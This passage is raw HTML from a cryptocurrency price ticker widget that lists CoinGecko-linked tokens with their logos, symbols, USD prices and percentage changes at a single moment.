src="https://assets.coingecko.com/coins/images/35996/thumb/Destra_Network.png" alt="destra-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/destra-network" target="_blank">Destra Network <span>(DSYNC)</span></a> <span>$ 0.030536</span><span class="mcwpdown"> 20.27%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/8391/thumb/xt_%E6%96%B0logo_%E7%BB%BF.png" alt="xtcom-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/xtcom-token" target="_blank">XT.com <span>(XT)</span></a> <span>$ 5.06</span><span class="mcwpdown"> 4.88%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/20582/thumb/aurora.jpeg" alt="aurora-near" /><b><a rel="nofollow" href="https://coingecko.com/coins/aurora-near" target="_blank">Aurora <span>(AURORA)</span></a> <span>$ 0.045406</span><span class="mcwpdown"> 1.07%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/15457/thumb/-Tj2WF_6_400x400.jpg" alt="binance-peg-polkadot" /><b><a rel="nofollow" href="https://coingecko.com/coins/binance-peg-polkadot" target="_blank">Binance-Peg Polkadot <span>(DOT)</span></a> <span>$ 1.91</span><span class="mcwpdown"> 5.82%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/56007/thumb/kled-logo.jpg" alt="kled-ai" /><b><a rel="nofollow" href="https://coingecko.com/coins/kled-ai" target="_blank">Kled AI <span>(KLED)</span></a> <span>$ 0.030286</span><span class="mcwpdown"> 26.77%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/7603/thumb/_TPT_LOGO.png" alt="token-pocket" /><b><a rel="nofollow" href="https://coingecko.com/coins/token-pocket" target="_blank">TokenPocket Token <span>(TPT)</span></a> <span>$ 0.009381</span><span class="mcwpdown"> 4.52%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/3697/thumb/logo-btu-white-background_%281%29.png" alt="btu-protocol" /><b><a rel="nofollow" href="https://coingecko.com/coins/btu-protocol" target="_blank">BTU Protocol <span>(BTU)</span></a> <span>$ 0.379101</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/37125/thumb/PURR_CG.png" alt="purr-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/purr-2" target="_blank">Purr <span>(PURR)</span></a> <span>$ 0.050863</span><span class="mcwpdown"> 12.91%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/11038/thumb/Cartesi_Logo.png" alt="cartesi" /><b><a rel="nofollow" href="https://coingecko.com/coins/cartesi" target="_blank">Cartesi <span>(CTSI)</span></a> <span>$ 0.033510</span><span class="mcwpdown"> 4.99%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/71561/thumb/owlto.jpg" alt="owlto-finance" /><b><a rel="nofollow" href="https://coingecko.com/coins/owlto-finance" target="_blank">Owlto Finance <span>(OWL)</span></a> <span>$ 0.090971</span><span class="mcwpup"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/29428/thumb/tether-441954.png" alt="tether-rainbow-bridge" /><b><a rel="nofollow" href="https://coingecko.com/coins/tether-rainbow-bridge" target="_blank">Rainbow Bridged USDT (Near) <span>(USDT.E)</span></a> <span>$ 0.998675</span><span class="mcwpdown"> 0.07%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68061/thumb/somniacg.png" alt="somnia" /><b><a rel="nofollow" href="https://coingecko.com/coins/somnia" target="_blank">Somnia <span>(SOMI)</span></a> <span>$ 0.187844</span><span class="mcwpdown"> 7.29%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/13395/thumb/bonfida.png" alt="bonfida" /><b><a rel="nofollow" href="https://coingecko.com/coins/bonfida" target="_blank">Bonfida <span>(FIDA)</span></a> <span>$ 0.030283</span><span class="mcwpdown"> 5.27%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/51440/thumb/CLANKER.png" alt="tokenbot-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/tokenbot-2" target="_blank">tokenbot <span>(CLANKER)</span></a> <span>$ 30.33</span><span class="mcwpdown"> 8.94%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/2580/thumb/cargox.png" alt="cargox" /><b><a rel="nofollow" href="https://coingecko.com/coins/cargox" target="_blank">CargoX <span>(CXO)</span></a> <span>$ 0.178820</span><span class="mcwpdown"> 1.09%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67765/thumb/plays.jpg" alt="playsout" /><b><a rel="nofollow" href="https://coingecko.com/coins/playsout" target="_blank">PlaysOut <span>(PLAY)</span></a> <span>$ 0.080417</span><span class="mcwpdown"> 1.6%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/35296/thumb/USDC_Icon.png" alt="mantle-bridged-usdc-mantle" /><b><a rel="nofollow" href="https://coingecko.com/coins/mantle-bridged-usdc-mantle" target="_blank">Mantle Bridged USDC (Mantle) <span>(USDC)</span></a> <span>$ 1.00</span><span class="mcwpup"> 0.07%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/30911/thumb/OSAK_LOGO_200x200.png" alt="osaka-protocol" /><b><a rel="nofollow" href="https://coingecko.com/coins/osaka-protocol" target="_blank">Osaka Protocol <span>(OSAK)</span></a> <span>$ 0.00000004</span><span class="mcwpdown"> 8.84%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/8903/thumb/200x200.png" alt="marlin" /><b><a rel="nofollow" href="https://coingecko.com/coins/marlin" target="_blank">Marlin <span>(POND)</span></a> <span>$ 0.003618</span><span class="mcwpdown"> 2.85%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/1341/thumb/uquid-coin.png" alt="uquid-coin" /><b><a rel="nofollow" href="https://coingecko.com/coins/uquid-coin" target="_blank">Uquid Coin <span>(UQC)</span></a> <span>$ 2.96</span><span class="mcwpdown"> 0.53%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/14344/thumb/advertisecoin200x200.png" alt="advertise-coin" /><b><a rel="nofollow" href="https://coingecko.com/coins/advertise-coin" target="_blank">Advertise Coin <span>(ADCO)</span></a> <span>$ 0.657470</span><span class="mcwpdown"> 6.91%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69249/thumb/tokenworks.png" alt="punkstrategy" /><b><a rel="nofollow" href="https://coingecko.com/coins/punkstrategy" target="_blank">PunkStrategy <span>(PNKSTR)</span></a> <span>$ 0.031349</span><span class="mcwpdown"> 14.31%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69693/thumb/DETH_RED_200.png" alt="dialectic-eth-vault" /><b><a rel="nofollow" href="https://coingecko.com/coins/dialectic-eth-vault" target="_blank">Dialectic ETH Vault <span>(DETH)</span></a> <span>$ 3,006.06</span><span class="mcwpdown"> 7.04%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/38335/thumb/ao.png" alt="ao-computer" /><b><a rel="nofollow" href="https://coingecko.com/coins/ao-computer" target="_blank">ao Computer <span>(AO)</span></a> <span>$ 5.04</span><span class="mcwpup"> 0.19%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/26133/thumb/WELL.png" alt="moonwell-artemis" /><b><a rel="nofollow" href="https://coingecko.com/coins/moonwell-artemis" target="_blank">Moonwell <span>(WELL)</span></a> <span>$ 0.006472</span><span class="mcwpdown"> 7.25%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/14073/thumb/matic.png" alt="wmatic" /><b><a rel="nofollow" href="https://coingecko.com/coins/wmatic" target="_blank">Wrapped POL <span>(WPOL)</span></a> <span>$ 0.130499</span><span class="mcwpdown"> 3.98%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/66490/thumb/meet48.jpg" alt="meet48" /><b><a rel="nofollow" href="https://coingecko.com/coins/meet48" target="_blank">MEET48 <span>(IDOL)</span></a> <span>$ 0.032546</span><span class="mcwpdown"> 1.76%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54194/thumb/honey.png" alt="honey-3" /><b><a rel="nofollow" href="https://coingecko.com/coins/honey-3" target="_blank">Honey <span>(HONEY)</span></a> <span>$ 0.999238</span><span class="mcwpdown"> 0.02%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/3849/thumb/QuarkChain.jpg" alt="quark-chain" /><b><a rel="nofollow" href="https://coingecko.com/coins/quark-chain" target="_blank">QuarkChain <span>(QKC)</span></a> <span>$ 0.004037</span><span class="mcwpdown"> 3.6%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53498/thumb/Layer_Green.png" alt="solayer" /><b><a rel="nofollow" href="https://coingecko.com/coins/solayer" target="_blank">Solayer <span>(LAYER)</span></a> <span>$ 0.137560</span><span class="mcwpdown"> 5.79%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/28445/thumb/0xa0d69e286b938e21cbf7e51d71f6a4c8918f482f.png" alt="electronic-usd" /><b><a rel="nofollow" href="https://coingecko.com/coins/electronic-usd" target="_blank">Electronic USD <span>(EUSD)</span></a> <span>$ 0.998939</span><span class="mcwpup"> 0.16%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55508/thumb/hpo.png" alt="hippo-protocol" /><b><a rel="nofollow" href="https://coingecko.com/coins/hippo-protocol" target="_blank">Hippo Protocol <span>(HP)</span></a> <span>$ 0.022700</span><span class="mcwpup"> 3.31%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/37473/thumb/bonksol.jpg" alt="bonk-staked-sol" /><b><a rel="nofollow" href="https://coingecko.com/coins/bonk-staked-sol" target="_blank">Bonk Staked SOL <span>(BONKSOL)</span></a> <span>$ 147.28</span><span class="mcwpdown"> 5.29%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/31580/thumb/USDC-icon.png" alt="bridged-usd-coin-optimism" /><b><a rel="nofollow" href="https://coingecko.com/coins/bridged-usd-coin-optimism" target="_blank">Standard Bridged USDC.e (Optimism) <span>(USDC.E)</span></a> <span>$ 0.999867</span><span class="mcwpdown"> 0.03%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69323/thumb/msyrupusdp_icon.png" alt="midas-msyrupusdp" /><b><a rel="nofollow" href="https://coingecko.com/coins/midas-msyrupusdp" target="_blank">Midas msyrupUSDp <span>(MSYRUPUSDP)</span></a> <span>$ 1.03</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/50978/thumb/a.jpg" alt="lorenzo-stbtc" /><b><a rel="nofollow" href="https://coingecko.com/coins/lorenzo-stbtc" target="_blank">Lorenzo stBTC <span>(STBTC)</span></a> <span>$ 88,736.00</span><span class="mcwpdown"> 3.74%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/18623/thumb/magic.png" alt="magic" /><b><a rel="nofollow" href="https://coingecko.com/coins/magic" target="_blank">Treasure <span>(MAGIC)</span></a> <span>$ 0.090031</span><span class="mcwpdown"> 5.35%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67512/thumb/metronome_mseth.png" alt="metronome-synth-eth" /><b><a rel="nofollow" href="https://coingecko.com/coins/metronome-synth-eth" target="_blank">Metronome Synth ETH <span>(MSETH)</span></a> <span>$ 2,981.15</span><span class="mcwpdown"> 6.63%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54592/thumb/mmev_logo.png" alt="midas-mmev" /><b><a rel="nofollow" href="https://coingecko.com/coins/midas-mmev" target="_blank">Midas mMEV <span>(MMEV)</span></a> <span>$ 1.11</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68651/thumb/slvon_160x160.png" alt="ishares-silver-trust-ondo-tokenized-stock" /><b><a rel="nofollow" href="https://coingecko.com/coins/ishares-silver-trust-ondo-tokenized-stock" target="_blank">iShares Silver Trust (Ondo Tokenized Stock) <span>(SLVON)</span></a> <span>$ 85.57</span><span class="mcwpdown"> 2.17%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39089/thumb/gcbt.png" alt="global-commercial-business" /><b><a rel="nofollow" href="https://coingecko.com/coins/global-commercial-business" target="_blank">Global Commercial Business <span>(GCB)</span></a> <span>$ 0.023617</span><span class="mcwpdown"> 1.02%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/29468/thumb/sid_token_logo_%28green2%29.png" alt="space-id" /><b><a rel="nofollow" href="https://coingecko.com/coins/space-id" target="_blank">SPACE ID <span>(ID)</span></a> <span>$ 0.065985</span><span class="mcwpdown"> 3.75%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/15407/thumb/wld-logo.png" alt="wilder-world" /><b><a rel="nofollow" href="https://coingecko.com/coins/wilder-world" target="_blank">Wilder World <span>(WILD)</span></a> <span>$ 0.059127</span><span class="mcwpdown"> 3.57%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/66481/thumb/no260x3by4omje0ip6sygqqqfnfi." alt="egl1" /><b><a rel="nofollow" href="https://coingecko.com/coins/egl1" target="_blank">EGL1 <span>(EGL1)</span></a> <span>$ 0.029328</span><span class="mcwpdown"> 0.3%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67443/thumb/IMG_2582.jpeg" alt="dora-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/dora-2" target="_blank">DORA <span>(DORA)</span></a> <span>$ 0.028112</span><span class="mcwpdown"> 0.43%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69238/thumb/liUSDlogo.png" alt="infinifi-locked-iusd-1week" /><b><a rel="nofollow" href="https://coingecko.com/coins/infinifi-locked-iusd-1week" target="_blank">infiniFi Locked iUSD (1week) <span>(LIUSD)</span></a> <span>$ 1.15</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/51784/thumb/3.png" alt="aixbt" /><b><a rel="nofollow" href="https://coingecko.com/coins/aixbt" target="_blank">aixbt <span>(AIXBT)</span></a> <span>$ 0.028224</span><span class="mcwpdown"> 6.38%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/37150/thumb/Coin_Logo_Frankencoin_1024px.png" alt="frankencoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/frankencoin" target="_blank">Frankencoin <span>(ZCHF)</span></a> <span>$ 1.27</span><span class="mcwpup"> 1%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/38501/thumb/Orderly_Network_Coingecko_200*200.png" alt="orderly-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/orderly-network" target="_blank">Orderly <span>(ORDER)</span></a> <span>$ 0.076950</span><span class="mcwpdown"> 7.29%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54834/thumb/solvBTC_Jupiter.png" alt="solv-protocol-solvbtc-jupiter" /><b><a rel="nofollow" href="https://coingecko.com/coins/solv-protocol-solvbtc-jupiter" target="_blank">Solv Protocol SolvBTC Jupiter <span>(SOLVBTC.JU)</span></a> <span>$ 94,926.00</span><span class="mcwpdown"> 3.36%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/868/thumb/rnO9DyJ.png" alt="adshares" /><b><a rel="nofollow" href="https://coingecko.com/coins/adshares" target="_blank">Adshares <span>(ADS)</span></a> <span>$ 0.715586</span><span class="mcwpdown"> 3.43%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/28864/thumb/Symbol-Color200x200.png" alt="thena" /><b><a rel="nofollow" href="https://coingecko.com/coins/thena" target="_blank">Thena <span>(THE)</span></a> <span>$ 0.226543</span><span class="mcwpdown"> 7.95%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/36520/thumb/Pepecoin_onWhite_IconOnly-RGB__Converted_200x200.png" alt="pepecoin-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/pepecoin-network" target="_blank">Pepecoin <span>(PEP)</span></a> <span>$ 0.000273</span><span class="mcwpdown"> 11.97%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/15264/thumb/mimatic-red.png" alt="mimatic" /><b><a rel="nofollow" href="https://coingecko.com/coins/mimatic" target="_blank">MAI <span>(MIMATIC)</span></a> <span>$ 1.00</span><span class="mcwpup"> 0.14%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68156/thumb/rsteth.png" alt="restaking-vault-eth" /><b><a rel="nofollow" href="https://coingecko.com/coins/restaking-vault-eth" target="_blank">Restaking Vault ETH <span>(RSTETH)</span></a> <span>$ 3,329.50</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54287/thumb/B3.png" alt="b3" /><b><a rel="nofollow" href="https://coingecko.com/coins/b3" target="_blank">B3 (Base) <span>(B3)</span></a> <span>$ 0.000855</span><span class="mcwpdown"> 6.08%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54505/thumb/Optio_logo.png" alt="optio" /><b><a rel="nofollow" href="https://coingecko.com/coins/optio" target="_blank">Optio <span>(OPT)</span></a> <span>$ 0.002114</span><span class="mcwpup"> 6.39%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/4490/thumb/aergo.png" alt="aergo" /><b><a rel="nofollow" href="https://coingecko.com/coins/aergo" target="_blank">Aergo <span>(AERGO)</span></a> <span>$ 0.057571</span><span class="mcwpdown"> 2.95%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/8843/thumb/sETH.png" alt="seth" /><b><a rel="nofollow" href="https://coingecko.com/coins/seth" target="_blank">sETH <span>(SETH)</span></a> <span>$ 2,347.73</span><span class="mcwpdown"> 8.48%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/29306/thumb/200x200.png" alt="chaingpt" /><b><a rel="nofollow" href="https://coingecko.com/coins/chaingpt" target="_blank">ChainGPT <span>(CGPT)</span></a> <span>$ 0.030953</span><span class="mcwpdown"> 5.99%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/38470/thumb/sei.png" alt="wrapped-sei" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-sei" target="_blank">Wrapped SEI <span>(WSEI)</span></a> <span>$ 0.106255</span><span class="mcwpdown"> 4.21%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70315/thumb/PRDT.png" alt="predictions" /><b><a rel="nofollow" href="https://coingecko.com/coins/predictions" target="_blank">Predictions <span>(PRDT)</span></a> <span>$ 1.13</span><span class="mcwpup"> 0.37%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/13403/thumb/aETHc.png" alt="ankreth" /><b><a rel="nofollow" href="https://coingecko.com/coins/ankreth" target="_blank">Ankr Staked ETH <span>(ANKRETH)</span></a> <span>$ 3,620.81</span><span class="mcwpdown"> 6.78%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/34182/thumb/dym.png" alt="dymension" /><b><a rel="nofollow" href="https://coingecko.com/coins/dymension" target="_blank">Dymension <span>(DYM)</span></a> <span>$ 0.060008</span><span class="mcwpdown"> 6.04%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/38099/thumb/wzedx.png" alt="wrapped-zedxion" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-zedxion" target="_blank">Wrapped Zedxion <span>(WZEDX)</span></a> <span>$ 0.438593</span><span class="mcwpdown"> 3.7%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68655/thumb/spyon_160x160.png" alt="spdr-s-p-500-etf-ondo-tokenized-etf" /><b><a rel="nofollow" href="https://coingecko.com/coins/spdr-s-p-500-etf-ondo-tokenized-etf" target="_blank">SPDR S&amp;P 500 ETF (Ondo Tokenized ETF) <span>(SPYON)</span></a> <span>$ 680.66</span><span class="mcwpdown"> 1.41%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53948/thumb/Copy_of_USN.png" alt="noon-usn" /><b><a rel="nofollow" href="https://coingecko.com/coins/noon-usn" target="_blank">Noon USN <span>(USN)</span></a> <span>$ 0.999079</span><span class="mcwpdown"> 0.12%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68077/thumb/PSP_Logo.png" alt="pre-sp" /><b><a rel="nofollow" href="https://coingecko.com/coins/pre-sp" target="_blank">Pre-SP <span>(PSP)</span></a> <span>$ 0.053288</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/35262/thumb/USDC_Icon.png" alt="zksync-bridged-usdc-zksync" /><b><a rel="nofollow" href="https://coingecko.com/coins/zksync-bridged-usdc-zksync" target="_blank">zkSync Bridged USDC (zkSync) <span>(USDC)</span></a> <span>$ 0.999697</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/10085/thumb/500*500.png" alt="marcopolo" /><b><a rel="nofollow" href="https://coingecko.com/coins/marcopolo" target="_blank">MAP Protocol <span>(MAPO)</span></a> <span>$ 0.004303</span><span class="mcwpdown"> 1.63%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/2138/thumb/singularitynet.png" alt="singularitynet" /><b><a rel="nofollow" href="https://coingecko.com/coins/singularitynet" target="_blank">SingularityNET <span>(AGIX)</span></a> <span>$ 0.101840</span><span class="mcwpdown"> 6.06%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55386/thumb/yoUSD.png" alt="yield-optimizer-usd" /><b><a rel="nofollow" href="https://coingecko.com/coins/yield-optimizer-usd" target="_blank">Yield Optimizer USD <span>(YOUSD)</span></a> <span>$ 1.06</span><span class="mcwpup"> 0.88%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/15977/thumb/qanx.png" alt="qanplatform" /><b><a rel="nofollow" href="https://coingecko.com/coins/qanplatform" target="_blank">QANplatform <span>(QANX)</span></a> <span>$ 0.015578</span><span class="mcwpdown"> 3.75%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69567/thumb/ROCK_token_icon.png" alt="rocksolid-reth" /><b><a rel="nofollow" href="https://coingecko.com/coins/rocksolid-reth" target="_blank">RockSolid rETH <span>(ROCK.RETH)</span></a> <span>$ 3,777.56</span><span class="mcwpup"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/3373/thumb/IuNzUb5b_400x400.jpg" alt="keep-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/keep-network" target="_blank">Keep Network <span>(KEEP)</span></a> <span>$ 0.047874</span><span class="mcwpup"> 2.94%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39811/thumb/COINGECKO-200-x-200_%281%29.png" alt="auki-labs" /><b><a rel="nofollow" href="https://coingecko.com/coins/auki-labs" target="_blank">Auki <span>(AUKI)</span></a> <span>$ 0.007431</span><span class="mcwpdown"> 10.14%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70200/thumb/vhype.png" alt="ventuals-vhype" /><b><a rel="nofollow" href="https://coingecko.com/coins/ventuals-vhype" target="_blank">Ventuals vHYPE <span>(VHYPE)</span></a> <span>$ 21.32</span><span class="mcwpdown"> 10.81%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/5013/thumb/sUSD.png" alt="nusd" /><b><a rel="nofollow" href="https://coingecko.com/coins/nusd" target="_blank">Synthetix sUSD <span>(SUSD)</span></a> <span>$ 0.780561</span><span class="mcwpdown"> 2.08%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53964/thumb/sfrxUSD.png" alt="staked-frax-usd" /><b><a rel="nofollow" href="https://coingecko.com/coins/staked-frax-usd" target="_blank">Frax Staked frxUSD <span>(SFRXUSD)</span></a> <span>$ 1.18</span><span class="mcwpdown"> 0.09%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67726/thumb/USDu_Brand_Color.png" alt="usdu" /><b><a rel="nofollow" href="https://coingecko.com/coins/usdu" target="_blank">USDu <span>(USDU)</span></a> <span>$ 1.00</span><span class="mcwpup"> 0.16%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54710/thumb/DOLO-small.png" alt="dolomite" /><b><a rel="nofollow" href="https://coingecko.com/coins/dolomite" target="_blank">Dolomite <span>(DOLO)</span></a> <span>$ 0.056566</span><span class="mcwpup"> 2.29%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/33846/thumb/buck-icon.png" alt="bucket-protocol-buck-stablecoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/bucket-protocol-buck-stablecoin" target="_blank">Bucket Protocol BUCK Stablecoin <span>(BUCK)</span></a> <span>$ 0.998606</span><span class="mcwpdown"> 0.4%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/15549/thumb/elephant-200.png" alt="elephant-money" /><b><a rel="nofollow" href="https://coingecko.com/coins/elephant-money" target="_blank">Elephant Money <span>(ELEPHANT)</span></a> <span>$ 0.00000005</span><span class="mcwpdown"> 3.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54303/thumb/eure.jpg" alt="monerium-eur-money-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/monerium-eur-money-2" target="_blank">Monerium EUR emoney <span>(EURE)</span></a> <span>$ 1.17</span><span class="mcwpup"> 0.62%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/33727/thumb/circle_green.png" alt="tree-capital" /><b><a rel="nofollow" href="https://coingecko.com/coins/tree-capital" target="_blank">Tree <span>(TREE)</span></a> <span>$ 0.253805</span><span class="mcwpdown"> 6.03%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/23939/thumb/2.5.jpg" alt="faith-tribe" /><b><a rel="nofollow" href="https://coingecko.com/coins/faith-tribe" target="_blank">Faith Tribe <span>(FTRB)</span></a> <span>$ 0.008018</span><span class="mcwpdown"> 1.03%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/25576/thumb/kdt_AgmT_400x400.png" alt="chainflip" /><b><a rel="nofollow" href="https://coingecko.com/coins/chainflip" target="_blank">Chainflip <span>(FLIP)</span></a> <span>$ 0.386386</span><span class="mcwpdown"> 2.19%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/9129/thumb/WinK.png" alt="wink" /><b><a rel="nofollow" href="https://coingecko.com/coins/wink" target="_blank">WINkLink <span>(WIN)</span></a> <span>$ 0.000026</span><span class="mcwpdown"> 4.1%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70630/thumb/lucidium_400x400.jpg" alt="lucidum" /><b><a rel="nofollow" href="https://coingecko.com/coins/lucidum" target="_blank">Lucidum <span>(LUCIC)</span></a> <span>$ 0.155956</span><span class="mcwpdown"> 4.41%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/29087/thumb/wtao.png" alt="wrapped-tao" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-tao" target="_blank">Wrapped TAO <span>(WTAO)</span></a> <span>$ 238.12</span><span class="mcwpdown"> 6.66%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68088/thumb/bsu.jpg" alt="baby-shark-universe" /><b><a rel="nofollow" href="https://coingecko.com/coins/baby-shark-universe" target="_blank">Baby Shark Universe <span>(BSU)</span></a> <span>$ 0.150445</span><span class="mcwpdown"> 0.6%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55298/thumb/Hyperlane.png" alt="hyperlane" /><b><a rel="nofollow" href="https://coingecko.com/coins/hyperlane" target="_blank">Hyperlane <span>(HYPER)</span></a> <span>$ 0.114562</span><span class="mcwpdown"> 3.88%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67504/thumb/metronome_msusd.png" alt="metronome-synth-usd" /><b><a rel="nofollow" href="https://coingecko.com/coins/metronome-synth-usd" target="_blank">Metronome Synth USD <span>(MSUSD)</span></a> <span>$ 0.994239</span><span class="mcwpdown"> 0.07%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55966/thumb/Incrypt_Token_Logo_%281%29.png" alt="incrypt" /><b><a rel="nofollow" href="https://coingecko.com/coins/incrypt" target="_blank">Incrypt <span>(INC)</span></a> <span>$ 0.003881</span><span class="mcwpdown"> 5.21%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/37372/thumb/avail-logo-200-200.png" alt="avail" /><b><a rel="nofollow" 